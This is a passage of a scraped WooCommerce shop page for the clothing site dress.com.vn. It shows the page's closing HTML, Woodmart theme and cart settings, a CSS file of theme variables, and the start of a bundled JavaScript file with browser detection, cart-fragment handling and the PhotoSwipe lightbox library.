					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close wp-dark-mode-ignore" title="Close [Esc]"></button>
                <button class="pswp__button pswp__button--share wp-dark-mode-ignore" title="Share"></button>
                <button class="pswp__button pswp__button--fs wp-dark-mode-ignore" title="Toggle fullscreen [F]"></button>
                <button class="pswp__button pswp__button--zoom wp-dark-mode-ignore" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip">
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left wp-dark-mode-ignore" title="Previous [←]"></button>
            <button class="pswp__button pswp__button--arrow--right wp-dark-mode-ignore" title="Next [→]"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dress.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"COLLECTIONS","@id":"https:\/\/dress.com.vn\/collections\/"}},{"@type":"ListItem","position":3,"item":{"name":"Maveric","@id":"https:\/\/dress.com.vn\/maveric\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>

<script type="text/javascript" id="lbwps-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"0","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dress.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>



<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c69e1806572a63bfde57fde5f0b05623","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"disabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dress.com.vn\/cart\/","ajaxurl":"https:\/\/dress.com.vn\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"500","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dress.com.vn\/","shop_url":"https:\/\/dress.com.vn\/san-pham\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"cf8c2f90ef","wishlist_fragments_nonce":"e58626de0b","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f2754bd3d5d70c95af5ed69a63065f31","wishlist_fragment_name":"woodmart_wishlist_fragments_f2754bd3d5d70c95af5ed69a63065f31"};
var woodmart_page_css = [];
/* ]]> */
</script>






<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>


<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>




<script defer src="https://dress.com.vn/wp-content/cache/autoptimize/js/autoptimize_1b124a0bf2afb3060a457c700295e231.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_eb350ec80c9ba1e55b24cfe5aaa822aa.css?ver=7.0.4
body_size: 536
content:
.wd-popup.wd-promo-popup{background-color:#111;background-image:none;background-repeat:no-repeat;background-size:contain;background-position:left center}.page-title-default{background-image:none;background-size:cover;background-position:center center}.footer-container{background-color:#fff;background-image:none}:root{--wd-text-font:"Barlow Semi Condensed",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:#555;--wd-text-font-size:16px}:root{--wd-title-font:"Barlow Semi Condensed",Arial,Helvetica,sans-serif;--wd-title-font-weight:400;--wd-title-color:#242424}:root{--wd-entities-title-font:"Barlow Semi Condensed",Arial,Helvetica,sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgb(51 51 51/65%)}:root{--wd-alternative-font:"Barlow Semi Condensed",Arial,Helvetica,sans-serif}:root{--wd-widget-title-font:"Roboto Mono",Arial,Helvetica,sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px}:root{--wd-header-el-font:"Barlow Semi Condensed",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:400;--wd-header-el-transform:uppercase;--wd-header-el-font-size:20px}html .wd-nav.wd-nav-main>li>a{font-weight:400;font-size:18px;text-transform:uppercase}html .wd-nav.wd-nav-main>li:hover>a,html .wd-nav.wd-nav-main>li.current-menu-item>a{color:#000}html .main-page-wrapper .product-grid-item .wd-entities-title{font-weight:400;font-size:16px;line-height:26px;text-transform:capitalize}:root{--wd-primary-color:#0a0202}:root{--wd-alternative-color:#e58852}:root{--wd-link-color:#333;--wd-link-color-hover:#242424}:root{--btn-default-bgcolor:#d93}:root{--btn-default-bgcolor-hover:#dd8500}:root{--btn-shop-bgcolor:#d93}:root{--btn-shop-bgcolor-hover:#dd8500}:root{--btn-accent-bgcolor:#83b735}:root{--btn-accent-bgcolor-hover:#74a32f}:root{--notices-success-bg:#459647}:root{--notices-success-color:#fff}:root{--notices-warning-bg:#e0b252}:root{--notices-warning-color:#fff}:root{--wd-form-brd-radius:0px;--wd-form-brd-width:2px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-shop-color:#fff;--btn-shop-color-hover:#fff;--btn-accent-color:#fff;--btn-accent-color-hover:#fff;--btn-default-brd-radius:5px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-shop-bottom-active:-1px;--btn-shop-brd-radius:.001px;--btn-shop-box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);--btn-shop-box-shadow-hover:inset 0 -2px 0 rgba(0,0,0,.15);--btn-accent-brd-radius:5px;--btn-accent-box-shadow:none;--btn-accent-box-shadow-hover:none;--wd-sticky-btn-height:95px;--wd-brd-radius:0px}@media (max-width:1024px){:root{--wd-sticky-btn-height:95px}}@media (max-width:768px){:root{--wd-sticky-btn-height:42px}}@media (min-width:1025px){.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header{max-width:1570px}}.container{max-width:1600px}:root{--wd-container-width:1600px}@font-face{font-weight:400;font-style:normal;font-family:"woodmart-font";src:url("//dress.com.vn/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");font-display:swap}.whb-sticked .whb-general-header,.whb-clone.whb-sticked{background:#fff}.whb-general-header{backdrop-filter:blur(4px)}.wd-shop-tools{font-size:12px}.wd-logo img{max-height:unset}

--- FILE ---
content_type: application/x-javascript
request_url: https://dress.com.vn/wp-content/cache/autoptimize/js/autoptimize_1b124a0bf2afb3060a457c700295e231.js
body_size: 115306
content:
!function(s){var n,i="",r=(screen.width&&(width=screen.width||"",height=screen.height||"",i+=width+" x "+height),navigator.appVersion),e=navigator.userAgent,o=navigator.appName,a=""+parseFloat(navigator.appVersion),d=parseInt(navigator.appVersion,10),t=(-1!=(t=e.indexOf("Opera"))&&(o="Opera",a=e.substring(t+6),-1!=(t=e.indexOf("Version"))&&(a=e.substring(t+8))),-1!=(t=e.indexOf("OPR"))?(o="Opera",a=e.substring(t+4)):-1!=(t=e.indexOf("Edge"))?(o="Edge",a=e.substring(t+5)):-1!=(t=e.indexOf("Edg"))?(o="Microsoft Edge",a=e.substring(t+4)):-1!=(t=e.indexOf("MSIE"))?(o="Internet",a=e.substring(t+5)):-1!=(t=e.indexOf("Chrome"))?(o="Chrome",a=e.substring(t+7)):-1!=(t=e.indexOf("Safari"))?(o="Safari",a=e.substring(t+7),-1!=(t=e.indexOf("Version"))&&(a=e.substring(t+8))):-1!=(t=e.indexOf("Firefox"))?(o="Firefox",a=e.substring(t+8)):-1!=e.indexOf("Trident/")?(o="Internet",a=e.substring(e.indexOf("rv:")+3)):(f=e.lastIndexOf(" ")+1)<(t=e.lastIndexOf("/"))&&(o=e.substring(f,t),a=e.substring(t+1),o.toLowerCase()==o.toUpperCase()&&(o=navigator.appName)),-1!=(f=(a=-1!=(f=(a=-1!=(f=a.indexOf(";"))?a.substring(0,f):a).indexOf(" "))?a.substring(0,f):a).indexOf(")"))&&(a=a.substring(0,f)),d=parseInt(""+a,10),isNaN(d)&&(a=""+parseFloat(navigator.appVersion),d=parseInt(navigator.appVersion,10)),/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(r)),w="-",O=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Chrome OS",r:/CrOS/},{s:"Linux",r:/(Linux|X11(?!.*CrOS))/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(Mac OS|MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(n in O){var W=O[n];if(W.r.test(e)){w=W.s;break}}var c="-";switch(/Windows/.test(w)&&(c=/Windows (.*)/.exec(w)[1],w="Windows"),w){case"Mac OS":case"Mac OS X":case"Android":c=/(?:Android|Mac OS|Mac OS X|MacPPC|MacIntel|Mac_PowerPC|Macintosh) ([\.\_\d]+)/.exec(e)[1];break;case"iOS":c=(c=/OS (\d+)_(\d+)_?(\d+)?/.exec(r))[1]+"."+c[2]+"."+(0|c[3])}var g,f="no check";"undefined"!=typeof swfobject&&(f=0<(g=swfobject.getFlashPlayerVersion()).major?g.major+"."+g.minor+" r"+g.release:"-"),s.jscd={screen:i,browser:o,browserVersion:a,browserMajorVersion:d,mobile:t,os:w,osVersion:c,flashVersion:f}}(this),function(){var s=jQuery("html");s.addClass("browser-"+jscd.browser),s.addClass("platform-"+jscd.os)}();
(function($){$(document).ready(function(){$('body').on('added_to_cart removed_from_cart',function(e,fragments){if(fragments){$.each(fragments,function(key,value){$(key.replace('_wd','')).replaceWith(value);});}});});$('body').on('wc_fragments_refreshed wc_fragments_loaded',function(){if(typeof wd_cart_fragments_params!=='undefined'){var wc_fragments=JSON.parse(sessionStorage.getItem(wd_cart_fragments_params.fragment_name)),cart_hash_key=wd_cart_fragments_params.cart_hash_key,cart_hash=sessionStorage.getItem(cart_hash_key),cookie_hash=Cookies.get('woocommerce_cart_hash'),cart_created=sessionStorage.getItem('wc_cart_created'),day_in_ms=(24*60*60*1000);if(cart_hash===null||cart_hash===undefined||cart_hash===''){cart_hash='';}
if(cookie_hash===null||cookie_hash===undefined||cookie_hash===''){cookie_hash='';}
if(cart_hash&&(cart_created===null||cart_created===undefined||cart_created==='')){throw'No cart_created';}
if(cart_created){var cart_expiration=((1*cart_created)+day_in_ms),timestamp_now=(new Date()).getTime();if(cart_expiration<timestamp_now){throw'Fragment expired';}}
if(wc_fragments&&wc_fragments['div.widget_shopping_cart_content']&&cart_hash===cookie_hash){$.each(wc_fragments,function(key,value){$(key.replace('_wd','')).replaceWith(value);});}}});})(jQuery);
/*! PhotoSwipe - v4.1.10.aw - 2021-10-22
* http://photoswipe.com
* Copyright (c) 2017 Dmitry Semenov;
* with modifications by Arno Welzel */
(function(root,factory){if(typeof exports==='object'){module.exports=factory()}else{root.PhotoSwipe=factory()}})(this,function(){'use strict';var PhotoSwipe=function(template,UiClass,items,options){var framework={features:null,bind:function(target,type,listener,unbind){var methodName=(unbind?'remove':'add')+'EventListener';type=type.split(' ');for(var i=0;i<type.length;i++){if(type[i]){target[methodName](type[i],listener,!1)}}},isArray:function(obj){return(obj instanceof Array)},createEl:function(classes,tag){var el=document.createElement(tag||'div');if(classes){el.className=classes}
return el},getScrollY:function(){var yOffset=window.pageYOffset;return yOffset!==undefined?yOffset:document.documentElement.scrollTop},unbind:function(target,type,listener){framework.bind(target,type,listener,!0)},removeClass:function(el,className){var reg=new RegExp('(\\s|^)'+className+'(\\s|$)');el.className=el.className.replace(reg,' ').replace(/^\s\s*/,'').replace(/\s\s*$/,'')},addClass:function(el,className){if(!framework.hasClass(el,className)){el.className+=(el.className?' ':'')+className}},hasClass:function(el,className){return el.className&&new RegExp('(^|\\s)'+className+'(\\s|$)').test(el.className)},getChildByClass:function(parentEl,childClassName){var node=parentEl.firstChild;while(node){if(framework.hasClass(node,childClassName)){return node}
node=node.nextSibling}},arraySearch:function(array,value,key){var i=array.length;while(i--){if(array[i][key]===value){return i}}
return-1},extend:function(o1,o2,preventOverwrite){for(var prop in o2){if(o2.hasOwnProperty(prop)){if(preventOverwrite&&o1.hasOwnProperty(prop)){continue}
o1[prop]=o2[prop]}}},easing:{sine:{out:function(k){return Math.sin(k*(Math.PI/2))},inOut:function(k){return-(Math.cos(Math.PI*k)-1)/2}},cubic:{out:function(k){return--k*k*k+1}}},detectFeatures:function(){if(framework.features){return framework.features}
var helperEl=framework.createEl(),helperStyle=helperEl.style,vendor='',features={};features.oldIE=document.all&&!document.addEventListener;features.touch='ontouchstart'in window;if(window.requestAnimationFrame){features.raf=window.requestAnimationFrame;features.caf=window.cancelAnimationFrame}
features.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled;if(!features.pointerEvent){var ua=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var v=(navigator.appVersion).match(/OS (\d+)_(\d+)_?(\d+)?/);if(v&&v.length>0){v=parseInt(v[1],10);if(v>=1&&v<8){features.isOldIOSPhone=!0}}}
var match=ua.match(/Android\s([0-9\.]*)/);var androidversion=match?match[1]:0;androidversion=parseFloat(androidversion);if(androidversion>=1){if(androidversion<4.4){features.isOldAndroid=!0}
features.androidVersion=androidversion}
features.isMobileOpera=/opera mini|opera mobi/i.test(ua)}
var styleChecks=['transform','perspective','animationName'],vendors=['','webkit','Moz','ms','O'],styleCheckItem,styleName;for(var i=0;i<4;i++){vendor=vendors[i];for(var a=0;a<3;a++){styleCheckItem=styleChecks[a];styleName=vendor+(vendor?styleCheckItem.charAt(0).toUpperCase()+styleCheckItem.slice(1):styleCheckItem);if(!features[styleCheckItem]&&styleName in helperStyle){features[styleCheckItem]=styleName}}
if(vendor&&!features.raf){vendor=vendor.toLowerCase();features.raf=window[vendor+'RequestAnimationFrame'];if(features.raf){features.caf=window[vendor+'CancelAnimationFrame']||window[vendor+'CancelRequestAnimationFrame']}}}
if(!features.raf){var lastTime=0;features.raf=function(fn){var currTime=new Date().getTime();var timeToCall=Math.max(0,16-(currTime-lastTime));var id=window.setTimeout(function(){fn(currTime+timeToCall)},timeToCall);lastTime=currTime+timeToCall;return id};features.caf=function(id){clearTimeout(id)}}
features.svg=!!document.createElementNS&&!!document.createElementNS('http://www.w3.org/2000/svg','svg').createSVGRect;framework.features=features;return features}};framework.detectFeatures();if(framework.features.oldIE){framework.bind=function(target,type,listener,unbind){type=type.split(' ');var methodName=(unbind?'detach':'attach')+'Event',evName,_handleEv=function(){listener.handleEvent.call(listener)};for(var i=0;i<type.length;i++){evName=type[i];if(evName){if(typeof listener==='object'&&listener.handleEvent){if(!unbind){listener['oldIE'+evName]=_handleEv}else{if(!listener['oldIE'+evName]){return!1}}
target[methodName]('on'+evName,listener['oldIE'+evName])}else{target[methodName]('on'+evName,listener)}}}}}
var self=this;var DOUBLE_TAP_RADIUS=25,NUM_HOLDERS=3;var _options={allowPanToNext:!0,spacing:0.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!1,zoomOnScroll:!0,switchOnScroll:!1,closeOnVerticalDrag:!0,verticalDragRange:0.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,desktopSlider:!0,mainScrollEndFriction:0.35,panEndFriction:0.35,isClickableElement:function(el){return el.tagName==='A'},getDoubleTapZoom:function(isMouseClick,item){if(isMouseClick){return 1}else{return item.initialZoomLevel<0.7?1:1.33}},maxSpreadZoom:1.33,modal:!0,scaleMode:'fit'};framework.extend(_options,options);var _getEmptyPoint=function(){return{x:0,y:0}};var _isOpen,_isDestroying,_closedByScroll,_currentItemIndex,_containerStyle,_containerShiftIndex,_currPanDist=_getEmptyPoint(),_startPanOffset=_getEmptyPoint(),_panOffset=_getEmptyPoint(),_upMoveEvents,_downEvents,_globalEventHandlers,_viewportSize={},_currZoomLevel,_startZoomLevel,_translatePrefix,_translateSufix,_updateSizeInterval,_itemsNeedUpdate,_currPositionIndex=0,_offset={},_slideSize=_getEmptyPoint(),_itemHolders,_prevItemIndex,_indexDiff=0,_dragStartEvent,_dragMoveEvent,_dragEndEvent,_dragCancelEvent,_transformKey,_pointerEventEnabled,_isFixedPosition=!0,_likelyTouchDevice,_modules=[],_requestAF,_cancelAF,_initalClassName,_initalWindowScrollY,_oldIE,_currentWindowScrollY,_features,_windowVisibleSize={},_renderMaxResolution=!1,_orientationChangeTimeout,_registerModule=function(name,module){framework.extend(self,module.publicMethods);_modules.push(name)},_getLoopedId=function(index){var numSlides=_getNumItems();if(index>numSlides-1){return index-numSlides}else if(index<0){return numSlides+index}
return index},_listeners={},_listen=function(name,fn){if(!_listeners[name]){_listeners[name]=[]}
return _listeners[name].push(fn)},_shout=function(name){var listeners=_listeners[name];if(listeners){var args=Array.prototype.slice.call(arguments);args.shift();for(var i=0;i<listeners.length;i++){listeners[i].apply(self,args)}}},_getCurrentTime=function(){return new Date().getTime()},_applyBgOpacity=function(opacity){_bgOpacity=opacity;self.bg.style.opacity=opacity*_options.bgOpacity},_applyZoomTransform=function(styleObj,x,y,zoom,item){if(!_renderMaxResolution||(item&&item!==self.currItem)){zoom=zoom/(item?item.fitRatio:self.currItem.fitRatio)}
styleObj[_transformKey]=_translatePrefix+x+'px, '+y+'px'+_translateSufix+' scale('+zoom+')'},_applyCurrentZoomPan=function(allowRenderResolution){if(_currZoomElementStyle){if(allowRenderResolution){if(_currZoomLevel>self.currItem.fitRatio){if(!_renderMaxResolution){_setImageSize(self.currItem,!1,!0);_renderMaxResolution=!0}}else{if(_renderMaxResolution){_setImageSize(self.currItem);_renderMaxResolution=!1}}}
